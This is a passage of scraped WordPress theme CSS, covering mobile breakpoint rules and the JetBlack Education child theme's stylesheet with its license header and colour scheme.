 		margin-top: 0;
 	}
 	.header-three .menu-toggle,
 	.header-jetblack .menu-toggle {
 		margin-top: 3px;
 	}
 	.nav-inner-wrapper #search-toggle {
 		margin-top: 5px;
 		margin-left: 5px;
 	}
 	#site-top-header-mobile-container  .mobile-search {
 		margin: 15px 0;
 	}
 #quick-contact li {
    display: block;
    border-bottom: 1px solid #77777769;
    width: 100%;
    float: none;
}
 	.site-top-header-mobile {
 		display: block;
 		margin: 0 auto;
 		position: relative;
 		padding: 3px 0;
 	}
#quick-contact {
    width: 100%;
    padding-bottom: 15px;
}
#site-top-header-mobile-container {
    display: none;
    position: absolute;
    left: 5%;
    z-index: 999;
    padding: 20px;
    box-shadow: 0 0 37px #00000029;
    top: 35px;
    right: 5%;
}
.nav-inner-wrapper {
    padding: 8px 0;
}
.site-top-header,
.mobile-off {
	display: none;
}
.mobile-on{
	display: block;
}
#quick-contact.layout-two li:before {
left: 10px;
}
#quick-contact.layout-two li {
    position: relative;
    padding: 10px 20px 10px 60px;
    float: left;
    border-bottom: 1px solid #ddd;
    width: 100%;
}
 	#header-top-toggle {
    margin: 0 auto;
    float: none;
    display: block;
    background: none;
    padding: 5px 15px;
    color: #fff;
    font-size: 13px;
}
.home #custom-header .page-title {
    font-size: 4rem;
}
#header-top-toggle:focus, #header-top-toggle:active,#header-top-toggle:hover,
.menu-toggle:focus, .menu-toggle:active,.menu-toggle:hover{
    background: #8c8383;
    color: #fff;
}
 	#header-top-toggle i {
 		margin-right: 10px;
 	}

 	#primary-menu-toggle i {
 		margin-right: 5px;
 	}

	#slider-section.section .swiper-pagination {
	    bottom: 15px;
	    left: 0;
	}

 	#slider-section h2 {
 		font-size: 5rem;
 		margin-bottom: 5px;
 	}

 	#slider-section .swiper-slide p {
 		font-size: 17px;
 		margin: 0;
 	}

 	#slider-section .slider-content {
 		margin-bottom: 15px;
 	}

 	#slider-section .slider-content-wrapper {
 		bottom: 25%;
 	}

 	#slider-section:hover .swiper-button-prev,
 	#slider-section .swiper-button-prev {
 		left: 10px;
 		visibility: visible;
 	}

 	#slider-section:hover .swiper-button-next,
 	#slider-section .swiper-button-next {
 		right: 10px;
 		visibility: visible;
 	}

 	#slider-section .swiper-button-next:after,
 	#slider-section .swiper-button-prev:after {
 		font-size: 17px;
 	}

 	#slider-section .swiper-button-next,
 	#slider-section .swiper-button-prev {
 		padding: 22px 22px;
 	}

 	#masthead.sticky-enabled.sticky-header,
 	.sticky-enabled.sticky-header,
 	#masthead ,.overlap-header #masthead.sticky-enabled.sticky-header{
 		position: relative;
 		padding: 15px 0;
 		transition: inherit;
 		animation: inherit;
 		box-shadow: none;
 		z-index: inherit;
 	}

 	.blog.grid article.hentry,
 	.archive.grid article.hentry {
 		width: 100%;
 	}
 	.layout-left-sidebar.blog.grid article.hentry,
 	.layout-right-sidebar.blog.grid article.hentry,
 	.layout-left-sidebar.archive.grid article.hentry,
 	.layout-right-sidebar.archive.grid article.hentry {
	    width: 100%;
	}
	.blog.grid .archive-posts-wrapper, .archive.grid .archive-posts-wrapper {
	    margin: 0;
	}
 	#top-header .social-nav li a {
 		margin-bottom: 0;
 	}
 	#top-social .social-nav li {
 		padding-left: 0;
 		margin-right: 0;
 		margin-left: 0;
 	}
 	#top-header .social-nav li a:hover:before {
 		color: #fff!important;
 	}
 	.header-seven .right-head {
 		max-width: 100%;
 	}
 	.section-portfolio.style-two .ff-grid-12 .portfolio-thumb-wrap {
	    float: left;
	    width: 100%;
	}
	.section-portfolio.style-two .ff-grid-12.even-item .portfolio-content, .section-portfolio.style-two .ff-grid-12.odd-item .portfolio-content {
	    padding: 20px;
	    position: inherit;
	    left: 0;
	    width: 100%;
	    height: 100%;
	    clear: both;
	}
	.section-portfolio.style-two .portfolio-main-wrapper .ff-grid-12 h3 a {
	    font-size: 2.5rem;
	    text-align: left;
	}
	.main-header-one .ff-grid-2, .main-header-one .ff-grid-8 {
	    width: 100%;
	    margin: 0;
	}
	.main-header-one .main-header-bottom.clear-fix:after, .main-header-one .main-header-bottom.clear-fix:before {
		display: none;
	}
	.main-header-one .main-header-bottom.clear-fix {
	    margin: 0;
	    padding: 0;
	    position: inherit;
	}

	.main-header-wrapper.ff-grid-8.no-margin {
	    width: auto;
	    float: right;
	}
	.ff-grid-2.site-logo.no-margin {
	    float: left;
	    width: auto;
	}
	.main-header-one .site-branding, .main-header-one .contact-wrapper {
	    padding: 0;
	}
	.header-three .site-branding,
	.header-jetblack .site-branding {
	    float: none;
	    text-align: center;
	}
	.header-five  .head-search-cart-wrap {
    margin-top: 7px;
}
	.header-three #primary-menu-toggle {
	    margin: 0 auto;
	    text-align: left;
	}
	.header-three  #site-primary-navigation {
		text-align: left;
	}
.section-contact.clear-fix {
    width: inherit;
    position: inherit;
    top: inherit;
    right: inherit;
}

}


/* ===========================================
Smaller than standard 768 (devices and browsers)
==============================================*/

@media only screen and (max-width:767px) {
.menu-toggle {
    padding: 6px 15px;
    margin-top: 8px;
}
	.ff-grid-3,
	.ff-grid-4,
	.ff-grid-5,
	.ff-grid-6,
	.ff-grid-7,
	.ff-grid-8,
	.ff-grid-9,
	.ff-grid-10,
	.ff-grid-11,
	.ff-grid-12 {
		width: 100%;
		margin: 15px 0;
		padding-left: 15px;
		padding-right: 15px;

	}

	.site-branding, .custom-logo-link, .site-identity {
		float: none;
		width: 100%;
		text-align: center;
		display: block;
		margin: 0 0 10px 0;
		padding: 0;
	}
	.right-head {
		float: left;
		clear: both;
		width: 100%;
		position: relative;

	}
	.right-head a.ff-button.header-button {
		margin: 9px 0 0 10px!important;
		padding: 5px 20px;
		margin-top: 4px;
	}

	#search-container {
		width: 100%;
		z-index: 9999;
		right: 0;
	}
	.header-search {
		position: initial;
	}
	#search-container:after {
		display: none;
	}
	#slider-section .slider-content {
		margin-bottom: 10px;
	}
#slider-section .slider-content-wrapper {
    bottom: 10%;
}
	a.ff-button,
	a.ff-button:visited,
	button, a.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"]{
		padding: 10px 30px;
		min-width:inherit;
		margin-top: 5px;
	}
	a.ff-button.header-button {
    margin: 0 0 0 15px;
    padding: 6px 26px;
    margin-top: 0;
}

.main-header-two button#primary-menu-toggle {
    margin: 0;
}
	#slider-section .slider-buttons .ff-button {
	    margin: 0 5px;
	    padding: 7px 17px;
	    min-width: inherit;
	    font-size: 14px;
	}
	.section,#promotional-headline-section {
		padding: 50px 0;
		clear: both;
	}

	#colophon .footer-widget-area .widget-column {
		width: 100%;
	}
	#content {
		padding: 50px 0;
	}
	main#main {
    background: #222;
}
#slider-section .swiper-slide .slider-subtitle {
    letter-spacing: 0;
    font-size: 14px;
    margin-bottom: 5px;
    border-bottom: 1px solid #25d5b2;
}
.main-header-one .head-search-cart-wrap {
    float: right;
    margin-top: 6px;
}
#slider-section .slider-content-wrapper .container {
    max-width: 85%;
}
.section .section-title, #hero-content-section.section .section-title,#featured-video-section.section .section-title,#promotional-headline-section h2 {
    position: relative;
    font-size: 3.2rem;
}

	.portfolio-content {
	    padding: 20px;
	}
	.section-testimonial .testimonial-thumb {
	    margin-left: 0;
	    max-width: 100%;
	}
	.section-testimonial .testimonial-item img {
	    border-radius: 100%;
	    max-width: 100px;
	    margin: 0 auto;
	    float: none;
	}
	.section-testimonial .testimonial-summary {
	    max-width: 100%;
	    padding: 20px;
	    float: none;
	    text-align: center;
	}

	.section-testimonial .clinet-info h4 {
		margin-bottom: 4px;
		font-size: 14px;
	}

	.section-testimonial .testimonial-thumb {
    margin-left: 0;
    float: none;
}

	.client-info-wrap {
		float: left;
		max-width: 63%;
	}

	#custom-header,.header-one #custom-header, .header-five #custom-header {
		padding: 65px 0;
	}

	.dropdown-toggle {
		height: 38px;
	}

	.style-two .section-latest-posts .ff-grid-12 .latest-posts-thumb {
		max-width: 100%;
	}
	.style-two .ff-grid-12 .latest-posts-text-content-wrapper {
		width: 100%;
	}


	.style-two .ff-grid-12 .section-latest-posts .latest-posts-title {
		margin-bottom: 10px;
		font-size: 2.3rem;
	}
	.style-two .ff-grid-12 .latest-posts-wrapper.inner-block-shadow {
		background: #fff;
		overflow: hidden;
		max-width: 100%;
		margin: 0 auto;
	}
	.style-two .section-latest-posts .ff-grid-12 .latest-posts-text-content {
		padding: 40px;
	}
	.associate-logo-item {
	    text-align: center;
	    width: 50%;
	}
	.slider-buttons .ff-button {
	    padding: 10px 30px;
	    min-width: inherit;
	}
.carousel-enabled .section-title-wrap {
    text-align: center;
    float: inherit;
    max-width: 100%;
}
.carousel-enabled .section-title-wrap span.divider {
    margin: 0 auto;
}
.section-testimonial .testimonial-summary {
    width: 100%;

}
.next-prev-wrap {
    float: right;
    margin-top: 0;
    float: none;
    margin: 0 auto 20px;
    text-align: center;
    max-width: 100px;
}
.carousel-enabled .swiper-button-next, .carousel-enabled .swiper-button-prev {
    padding: 20px 20px;
    text-align: center;
    margin: 0 5px;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 2.992em;
}
.counter-up-page {
    padding: 40px;
}
}
/* ===========================================
Smaller than standard 639 (devices and browsers)
==============================================*/

@media only screen and (max-width:639px) {
#testimonial-section a.more-link, #testimonial-section a.more-link:visited {
    display: block;
}
	#slider-section:hover .swiper-button-prev,
	#slider-section .swiper-button-prev {
		left: 5px;
	}
.style-three .section-wwd .wwd-block-inner {
    margin-bottom: 30px;
    margin-top: 30px;
}

	#slider-section.style-two .swiper-slide h2 {
		display: inline-block;
		border: 1px solid;
		padding: 5px 10px;
		margin-bottom: 5px;
		margin-top: 0;
		font-size: 20px;
	}
	.nav-inner-wrapper.nav-black-bg .main-navigation ul li a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:visited {
		color: #060606;
	}

	.mc4wp-form-fields input[type="submit"] {
		width: 100%;
		padding: 10px;
	}
	#slider-section.style-two .slider-content-wrapper {
		bottom: 15%;
	}

	#slider-section:hover .swiper-button-next,
	#slider-section .swiper-button-next {
		right: 5px;
	}

	a.ff-button:before {
		display: none;
	}


	#slider-section .swiper-slide p {
		font-size: 14px;
		margin: 0;
	}
	#slider-section .slider-content {
		margin-bottom: 0;
	}
	#slider-section h2 {
	    font-size: 2.5rem;
	    margin-bottom: 10px;
	}

	#slider-section .swiper-button-next, #slider-section .swiper-button-prev {
		padding: 15px;
		height: auto;
	}
	#slider-section .swiper-button-next:after, #slider-section .swiper-button-prev:after {
		font-size: 13px;
		line-height: 0;
		height: auto;
		display: block;
	}
	#slider-section.section .swiper-pagination {
		display: none;
	}
	body, button, input, select, optgroup, textarea {
		font-size: 15px;
	}
	.section-wwd .wwd-block-inner, .section-teams .team-text-wrap, .section-testimonial .testimonial-summary, .section-latest-posts .latest-posts-text-content {
    padding: 20px;
}
#slider-section .type-post.text-alignright .slider-content-wrapper, #slider-section .type-post.text-alignleft .slider-content-wrapper {
    padding-bottom: 20%;
}
	#slider-section a.more-link, #slider-section a.more-link:visited {
		display: table;
		background: #25d5b2;
		color: #fff;
		padding: 10px 20px;
		margin-top: 15px;
		clear: both;
		font-size: 14px;
		letter-spacing: 0.6px;
		max-width: inherit;
		margin: 15px auto 0;
	}
	#slider-section .type-post .slider-content-wrapper {
		bottom: 0;
		position: inherit;
		padding: 35px 0;
		width: 100%;
		z-index: 999;
		clear: both;
		float: left;
		background: #222;
	}
	#slider-section.overlay-enabled article.type-post:before {
		display: none;
	}
	.site-info.two #footer-left-content {
		float: none;
	}
	.site-info.two #footer-right-content {
		float: none;
	}
}
/* ===========================================
Smaller than standard 479 (devices and browsers)
==============================================*/
@media only screen and (max-width:479px) {
	#slider-section .custom-type .slider-content  {
		display: none;
	}

	.slider-buttons .ff-button {
		margin: 5px;
	}
	.slider-buttons {
		margin: 0 -5px;
	}
}


/* ==========================================================================
   Partial Refresh Editors
   ========================================================================== */

body.customize-partial-edit-shortcuts-shown .section .customize-partial-edit-shortcut {
	margin-left: 60px;
}




--- FILE ---
content_type: text/css
request_url: http://www.3awireless.com/wp-content/themes/jetblack-education/style.css?ver=20201220-115448
body_size: 4065
content:
/*
Theme Name: JetBlack Education
Theme URI: https://fireflythemes.com/themes/jetblack-education/
Author: FireFly Themes
Author URI: https://fireflythemes.com/
Description: JetBlack Education is our new Education child theme. The parent theme of this theme is our popular WordPress theme JetBlack. Child theme JetBlack Education which inherits functionality and feature of its parent theme but for Education Sector. JetBlack Education has multiple styles that has been updated to suite Education Sector. JetBlack Education is also a Multipurpose WordPress theme which can be used in any kind of business. It has a premier look which will give a unique modern looking website. With customizable features and smooth design, it will attract new visitors too. On top of that, the theme has been optimized to load fast and is fully responsive, you can also import demo content with plugin one click demo importer. If you want more flexible functionality you can also choose to upgrade to premium version of the theme. Visit https://fireflythemes.com/support for support, https://fireflythemes.com/documentation/jetblack-education for theme documentation and https://fireflythemes.com/demo/jetblack for demo.
Version: 1.0.1
Requires at least: 5.2
Tested up to: 5.5
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3
Text Domain: jetblack-education
Template: jetblack
Tags: blog, news, portfolio, grid-layout, one-column, two-columns, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks

JetBlack Education Theme WordPress Theme, Copyright 2020 FireFly Themes
JetBlack Education Theme is distributed under the terms of the GNU GPL

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Education Scheme
 */


a,
a:visited {
	color: #222;
}

a:active,
a:focus,
a:hover {
	color: #25d5b2;
}

.inner-block-shadow,
.featured-grid-section .featured-grid-text-content,
.section-latest-posts .latest-posts-text-content,
.section-teams .team-text-wrap,
.blog .entry-container,
.archive .entry-container,
.blog .hentry-inner,
.archive .hentry-inner,
.hentry-inner,
.single-content-wraper,
.sidebar .widget,
#respond,
.counter-section .counter-icon,
.section-testimonial .testimonial-wrapper,
body,
.section,
#search-container,
#search-container:after,
a.wwd-fonts-icon,
.key-features-section a.key-features-icon,
#masthead,
.main-navigation ul ul,
.main-navigation ul ul:before,
.section-filter-content .item-inner-wrapper .filter-content-content,
.section-contact {
	background: #fff;
}

.dark-patten .main-navigation ul li li a,
.dark-patten .main-navigation ul li li a:visited {
	color: #000000;
}

.overlap-header .main-navigation ul li a,
.overlap-header #search-toggle,
.overlap-header .cart-contents a,
.overlap-header .cart-contents a:visited,
.overlap-header .site-title a,
.overlap-header p.site-description,
.overlap-header .site-title a,
.overlap-header .site-title a:visited {
	color: #222;
}

a.wwd-fonts-icon,
.key-features-section a.key-features-icon,
.counter-section .counter-icon {
	box-shadow: 0 0 13px #2222221a;
}

.even-section {
	background: #f1f1f1;
}

body,
button,
input,
select,
optgroup,
textarea {
	color: #797978;
}

.main-navigation ul li a,
.recent-work-filter button {
	color: #000000;
}

a.more-link,
a.more-link:visited,
.search-form .search-submit,
.counter-section .counter-icon {
	color: #222;
}

.sidebar ul li a,
.sidebar ul li a:visited {
	color: #000000;
}

.widget .tagcloud a {
	color: #060606;
}

.entry-title a,
.entry-title a:visited {
	color: #212121;
}

.inner-block-shadow {
	-webkit-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-moz-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-ms-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-o-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-webkit-transition: box-shadow .3s, transform .3s;
	-moz-transition: box-shadow .3s, transform .3s;
	-ms-transition: box-shadow .3s, transform .3s;
	-o-transition: box-shadow .3s, transform .3s;
	transition: box-shadow .3s, transform .3s;
	border-bottom-width: 4px;
}

.inner-block-shadow:hover,
.inner-block-shadow:focus,
.inner-block-shadow:active {
	-webkit-box-shadow: 1px 4px 20px -2px rgba(0, 0, 0, 0.2);
	box-shadow: 1px 4px 20px -2px rgba(0, 0, 0, 0.2);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	background: #fff;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
	border: 1px solid #000;
}

select {
	border: 1px solid #ccc;
}

a:hover,
a:focus,
a:active {
	color: #000;
}

.site-title a,
.site-title a:visited {
	color: #000000;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1 a:visited,
h2 a:visited,
h3 a:visited,
h4 a:visited,
h5 a:visited,
h6 a:visited {
	color: #000000;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:hover,
h1 a:active,
h2 a:active,
h3 a:active,
h4 a:active,
h5 a:active,
h6 a:active {
	color: #22d095;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #222;
}

a.ff-button:hover,
button:hover,
a.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
a.button:focus,
a.ff-button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
a.ff-button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #101010;
	color: #ffffff;
}

.menu-toggle,
.menu-toggle:visited {
	color: #1f1d1d;
}

#quick-contact.layout-two a,
#quick-contact.layout-two a:visited,
#quick-contact.layout-two,
#quick-contact.layout-two li {
	color: #252323;
}

#site-top-header-mobile-container {
	background: #464444;
}

.main-header-two #search-toggle,
.main-header-two #search-toggle:visited,
.main-header-two .cart-contents a,
.main-header-two .cart-contents a:visited {
	color: #080808;
}

.social-nav ul li a:before,
.social-nav ul li a[href$="/feed/"]:before {
	color: #222;
}

#search-toggle,
#search-toggle:visited,
.cart-contents a,
.cart-contents a:visited {
	color: #fff;
}

.main-header-two #main-nav .nav-box-shadow {
	background: #f5f5f5;
}

#masthead.sticky-enabled.sticky-header,
.sticky-enabled.sticky-header {
	background: #ffffff;
}

#search-toggle,
#search-toggle:visited,
.cart-contents a,
.cart-contents a:visited {
	color: #0e0e0e;
}

.counter-section .counter-nos {
	color: #080808;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	background: #ffffff;
}

.woocommerce ul.products li.product .price {
	color: #000000;
}

.tag-post-formats .entry-container::before,
.blog .hentry .entry-container::before,
.archive .hentry .entry-container::before,
.single .hentry .entry-container::before {
	color: #000000;
	background: #f1f1f1;
}

.woocommerce.layout-no-sidebar-full-width .columns-3 ul.products li.product,
.layout-no-sidebar-full-width.woocommerce-page .columns-3 ul.products li.product,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	background: #f5f5f5;
}

select {
	border: 1px solid #e4dbdb;
	background: #f7f7f7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #000;
	font-weight: 500;
	padding: 10px 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: none;
}
#header-top-toggle:focus, #header-top-toggle:active, #header-top-toggle:hover, .menu-toggle:focus, .menu-toggle:active, .menu-toggle:hover {
    background: #2f2d2d;
    color: #fffdfd;
}
@media screen and (max-width: 909px) {
	.main-navigation ul li a {
		color: #fff;
	}
	#site-top-header-mobile-container,
	.site-primary-menu {
		background: #fff;
	}
	#top-header #site-top-header-mobile-container li a,
	#top-header #site-top-header-mobile-container li a:hover,
	#top-header #site-top-header-mobile-container li a:focus,
	#top-header #site-top-header-mobile-container,
	#top-header #site-top-header-mobile-container p,
	#top-header #site-top-header-mobile-container li {
		color: #000;
	}
	#site-top-header-mobile-container {
		background: #ffffff;
	}
	.dark-top-header #site-top-header-mobile-container .social-nav ul li a:before {
		color: #060606;
	}
	.main-navigation ul li a,
	.dropdown-toggle:after {
		color: #222;
	}
	.menu-toggle {
		background: #ffffff;
		box-shadow: 0 0 9px rgb(34 34 34 / 14%);
	}
	.site-primary-menu {
		background: #ffffff;
	}
	.dropdown-toggle {
		color: #000;
	}
	#header-top-toggle:focus,
	#header-top-toggle:active,
	#header-top-toggle:hover,
	.menu-toggle:focus,
	.menu-toggle:active,
	.menu-toggle:hover {
		background: #222;
		color: #fff;
	}
}

#breadcrumb li a:hover,
.bcn-breadctumb span a:hover,
#breadcrumb li a:focus,
.bcn-breadctumb span a:focus,
#breadcrumb li a:active,
.bcn-breadctumb span a:active,
.section-portfolio .portfolio-content h3 a:hover,
a:active,
a:focus,
a:hover,
a.wwd-fonts-icon,
a:active,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:hover,
h1 a:active,
h2 a:active,
h3 a:active,
h4 a:active,
h5 a:active,
h6 a:active,
.overlap-header .site-title a:hover,
.overlap-header .site-title a:focus,
.overlap-header .site-title a:active,
.main-navigation ul li.current-menu-item>a,
.main-navigation ul li.current-menu-ancestor>a,
.main-navigation ul li:hover>a,
.main-navigation ul li:hover>a,
.main-navigation ul li:hover>a,
#main-nav .main-navigation ul ul li.current-menu-item>a,
#main-nav .main-navigation ul ul li.current-menu-ancestor>a,
#main-nav .main-navigation ul ul li.current_page_item>a,
#main-nav .main-navigation ul ul li:hover>a,
#main-nav .main-navigation ul ul li a:hover,
#main-nav .main-navigation ul ul li a:focus,
#main-nav .main-navigation ul ul li a:active #search-toggle:hover,
#search-toggle:focus,
#breadcrumb li a:hover,
#breadcrumb li a:focus,
#breadcrumb li a:active,
#breadcrumb,
#search-toggle:active,
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.entry-meta a:focus,
.entry-meta a:active,
.sidebar ul li a:hover,
.sidebar ul li a:focus,
.sidebar ul li a:active,
.comment-metadata>a:hover,
.comment-metadata>a:focus,
.comment-metadata>a:active,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-item>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-ancestor>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current_page_item>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.section-teams .team-position,
.counter-section .counter-icon i,
.site-title a:hover,
.site-title a:focus,
.site-title a:active,
.footer-widget-area ul li::before,
.section .section-top-subtitle,
.portfolio-filter a.current,
.portfolio-filter a:hover,
.section-counter .counter-icon i,
.cart-contents a:hover,
.cart-contents a:focus,
.cart-contents a:active,
.footer-widget-area a:active,
.footer-widget-area a:focus,
.footer-widget-area a:hover,
.section-testimonial p.testimonial-position,
.featured-page-section ul li:before,
.key-features-section a.key-features-icon,
.recent-work-filter button.current,
.recent-work-filter button:hover,
a.more-link:hover,
a.more-link:focus,
a.more-link:active,
.cart-contents a:hover,
.cart-contents a:focus,
.cart-contents a:active,
#search-toggle:hover,
#search-toggle:focus,
#search-toggle:active {
	color: #ef9e16;
}
.main-navigation ul li.current-menu-item>a, .main-navigation ul li.current-menu-ancestor>a, .main-navigation ul li.current_page_item>a, .main-navigation ul li:hover>a, .main-navigation ul li a:hover, .main-navigation ul li a:focus, .main-navigation ul li a:active, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-item>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-ancestor>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current_page_item>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:hover, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:focus, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:active {
    color: #ef9e16;
}


/* Background Color */

.ff-button,
.ff-button:visited,
button,
a.button,
.ff-button.button-secondary:hover,
.ff-button.button-secondary:active,
.ff-button.button-secondary:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
#hero-section .featured-info a.more-link,
#hero-section .featured-info a.more-link:visited,
#promotion-section a.more-link,
#promotion-section a.more-link:visited,
a.scrollup,
a.scrollup:visited,
.footer-widget-area .widget-title:after,
.section .section-title-wrap span.divider,
#slider-section .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.cart-contents p.woocommerce-mini-cart__buttons.buttons .button,
.sidebar .widget-title:after,
.section-latest-posts .new-cat a,
.swiper-carousel-enabled .swiper-pagination-bullet-active,
.swiper-carousel-enabled .swiper-pagination-bullet:hover,
.swiper-carousel-enabled .swiper-pagination-bullet:focus,
.swiper-carousel-enabled .swiper-pagination-bullet:active,
a.comment-reply-link,
.nav-inner-wrapper.nav-color-bg,
.nav-inner-wrapper.nav-color-bg.sticky-enabled.sticky-header,
.section .section-title-wrap span.divider:after,
.section .title-divider,
#slider-section .swiper-slide .divider,
.overlap-header .main-navigation ul li.current-menu-item>a:before,
.overlap-header .main-navigation ul li.current-menu-ancestor>a:before,
.overlap-header .main-navigation ul li.current_page_item>a:before,
.overlap-header .main-navigation ul li:hover>a:before,
.overlap-header .main-navigation ul li a:hover:before,
.overlap-header .main-navigation ul li a:focus:before,
#slider-section a.more-link,
#slider-section a.more-link:visited,
.wwd-item-title:after,
.featured-grid-title:after,
.section-latest-posts .new-cat a,
.post-thumbnail .cat-links a,
#playlist-section .mejs-container,
#playlist-section .mejs-embed,
#playlist-section .mejs-embed body,
#playlist-section .mejs-container .mejs-controls,
#playlist-section .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing,
#playlist-section .wp-playlist-tracks .wp-playlist-item:hover,
.pricing-section .pricing-plan-item.recommended .pricing-plan-header,
#promotional-headline-section a.more-link,
#promotional-headline-section a.more-link:visited,
#hero-content-section .featured-info a.more-link,
#hero-content-section .featured-info a.more-link:visited,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
#slider-section .swiper-button-next:hover,
#slider-section .swiper-button-prev:hover,
#slider-section .swiper-button-next:focus,
#slider-section .swiper-button-prev:focus,
#slider-section .swiper-button-next:active,
#slider-section .swiper-button-prev:active,
.section .section-top-subtitle:before,
.contact-icon,
.counter-section .counter-icon:before,
.section-teams .social-link-plus,
.section-latest-posts .new-cat a,
.post-thumbnail .cat-links a,
.section-latest-posts .new-cat a:visited,
.post-thumbnail .cat-links a:visited,
#quick-contact.layout-two li:before,
.style-one .key-features-wrapper-style-one,#hero-content-section a.more-link, #hero-content-section a.more-link:visited, #promotional-headline-section a.more-link, #promotional-headline-section a.more-link:visited {
	background-color: #ef9e16;
}

.site-top-header #quick-contact li.quick-call {
    display: inline-block;
}
/* Border Color */
.archive.grid article.hentry:nth-child(4n+1) {
    clear: inherit;
}
.sticky .hentry-inner,
#slider-section .swiper-slide .slider-subtitle {
	border-color: #ef9e16;
}

.main-header-one .main-header-top,
.inner-block-shadow {
	border-bottom-color: #ef9e16;
}

.site-border {
	border-top-color: #ef9e16;
}

.wp-block-quote:not(.is-large):not(.is-style-large),
blockquote {
	border-left-color: #ef9e16;
}

.ff-button.button-secondary:hover,
.ff-button.button-secondary:focus,
.ff-button.button-secondary:active {
	color: #1e73be;
}

#top-header {
	background-color: #1e73be;
}
